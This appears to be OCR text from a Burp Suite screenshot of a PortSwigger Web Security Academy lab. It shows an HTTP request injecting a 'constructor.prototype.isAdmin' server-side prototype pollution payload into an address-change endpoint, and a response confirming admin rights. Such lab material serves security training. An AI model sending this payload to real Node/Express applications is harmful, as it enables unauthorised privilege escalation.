 Send
Cancel
< ▾
> ▾
Target: https://0a150074046b609bc4ba8cf800ac00aa.web-security-academy.ne
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0a150074046b609bc4ba8cf800ac00aa.web-security-academy.net
3 Cookie: session=9zO14DRBcrJYKDNyCiBtv9R7Gkf04LMO
4 Content-Length: 306
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a150074046b609bc4ba8cf800ac00aa.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a150074046b609bc4ba8cf800ac00aa.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"9zO14DRBcrJYKDNyCiBtv9R7Gkf04LMO",
27 "constructor":{
28 "prototype":{
29 "isAdmin":true
30 }
31 }
32 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"14e-NpcRU/PxBXiveCiAU5T2cw/g2F8"
6 Date: Wed, 22 Feb 2023 10:34:55 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 334
11
12 {
13 "username": "wiener",
14 "firstname": "Peter",
15 "lastname": "Wiener",
16 "address_line_1": "Wiener HQ",
17 "address_line_2": "One Wiener Way",
18 "city": "Wienerville",
19 "postcode": "BU1 1RP",
20 "country": "UK",
21 "__pro__proto__to__": {
22 "foo": "bar"
23 },
24 "constructor.prototype": {
25 "foo": "bar"
26 },
27 "isAdmin": true,
28 "json spaces": 1
29 }